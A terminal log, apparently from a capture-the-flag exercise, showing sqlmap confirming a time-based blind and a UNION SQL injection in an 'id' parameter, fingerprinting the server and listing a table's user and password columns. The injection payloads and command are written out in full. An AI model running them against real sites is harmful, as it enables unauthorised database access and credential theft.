 ┌──(root㉿ra1n3)-[/home/ra1n3]
└─# sqlmap -u "http://61.147.171.105:54822/?id=1" --columns -T "cyber" -D "cyber"
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 18:55:52 /2024-11-11/
[18:55:52] [INFO] resuming back-end DBMS 'mysql'
[18:55:52] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4306 FROM (SELECT(SLEEP(5)))Nkel) AND 'Xjmf'='Xjmf
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7170767071,0x426d6f547577416641716f5a475557446f6c776f574662625349
595041494d7559636279497a5378,0x7178787071)-- -
---
[18:55:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
[18:55:52] [INFO] fetching columns for table 'cyber' in database 'cyber'
Database: cyber
Table: cyber
[3 columns]
+--------+------------------+
| Column | Type             |
+--------+------------------+
| user   | varchar(20)      |
| Id     | int(11) unsigned |
| pw     | varchar(64)      |
+--------+------------------+
[18:55:52] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/61.147.171.105'